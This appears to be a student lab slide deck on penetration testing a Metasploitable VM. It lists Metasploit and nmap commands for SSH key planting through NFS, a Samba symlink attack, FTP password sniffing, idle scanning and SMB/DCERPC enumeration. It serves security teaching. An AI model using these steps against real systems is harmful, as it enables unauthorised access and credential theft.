

SSH Keys
Here, since ssh is running, we can generate a new SSH key on our attacking system, mount the NFS export, and add our key to the root user account's authorized_keys file

Slide 70



Launch a symlink attack on Samba to get anonymous root privileges on the Metasploitable VM
Samba, when configured with a writeable file share and "wide links" enabled (default is on), can also be used as a backdoor of sorts to access files that were not meant to be shared. Here we can see that the tmp folder is writeable. So we use metasploit to exploit it then we can anonymously logon

Slide 71
Day 2
The Handsome Seastars

Slide 72
Advanced Scanning
The Handsome Seastars

Slide 73

Using a database
Using the command nmap -oN (file name) (target)
After the scan we can see the file with ls on the root directory

Slide 74


Password Sniffing
Psnuffle comes preloaded on Metasploit, to access it use: use auxiliary/sniffer/psnuffle
Then by using: run pnsuffle will start sniffing traffic trying to find passwords and usernames for FTP logins

Slide 75


PCAP Sniffing
Start by showing options: show options
Here you can see the PCAP file
Next find your pcap and change your directory accordingly with: ls & cd
Once you’ve found it change the Pcap File option with: set PCAPFILE {file name}
Then run psnuffle on that file with: run
The PCAP file used in this example didn’t have passwords in it so nothing was returned.

Slide 76


Idle Scanning
Start by setting measploit to ipidseq with: use auxiliary/scanner/ip/ipidseq
Next set the host to scan with: set RHOSTS {ip address}
We set the ip to the metasploitable server
Next we found an IP with an Incremental IPID Sequence Class
We then used: nmap -PN -sI {zombie IP} {target IP}
This allows us to scan an IP sneakily using a zombie IP

Slide 77
dcerpc
The Handsome Seastars

Slide 78

Determine what services are available on the VM using the endpoint_mapper module in metasploit

Slide 79

Find RPC services that aren’t in Endpoint Mapper

Slide 80

Scan a range of IP addresses and obtain info from the Remote Management interface of the DCERPC service using the dcerpc/management module

Slide 81

Find out what DCERPC services you can use on a TCP port using the dcerpc/tcp_dcerpc_auditor module

Slide 82



Bonus Task:Search SNMP, bringing up the MIB (Management Information Base) API. From there, run snmp_enum
Error: Database not connected or cache not built, using slow search
service postgresql start
service metasploit start
update-rc.d postgresql enable
update-rc.d metasploit enable

Slide 83

Bonus Task:Search SNMP, bringing up the MIB (Management Information Base) API. From there, run snmp_enum
Theoretical
Results

Slide 84
SMB
The Handsome Seastars

Slide 85

Setting Up
To set up the attack, open Metasploit, then type ‘use auxiliary/scanner/smb/pipe_auditor’, and use ‘set RHOSTS’ to set the target IP

Slide 86

Named Pipes
To run the exploit, simply type ‘run’. Providing a username and password using ‘set (SMBUser / SMBPass) (user / pass)’ will return much more information

Slide 87

DCERPC Auditor
To start, type ‘use auxiliary/scanner/smb/pipe_dcerpc_auditor’, set the IP with RHOSTS, and then ‘run’

Slide 88

SMB2
‘Use auxiliary/scanner/smb/smb2’ will allow you you to scan for SMB 2 after setting the IP and typing ‘run’

Slide 89

SMB Shares
‘use …./smb/smb_enumshares’ shows all SMB shares on the target IP

Slide 90

SMB_Login
To attempt to login to SMB, use the ‘.../smb_login’, set the IP, user, and pass, and then run it.

Slide 91

Lookupsid
Using .../smb_lookupsid, we can view all users

Slide 92

SMB Version
By using ‘.../smb_version’, we can determine what version of SMB the target IP is running

Slide 93
Sources
http://www.taqrimibadi.com/2013/04/exploit-metasploit-linux-kernel-26x.html
https://community.rapid7.com/docs/DOC-1875
http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson2/
http://nmap.org/nmap_doc.html
https://www.offensive-security.com/metasploit-unleashed/scanner-dcerpc-auxiliary-modules/

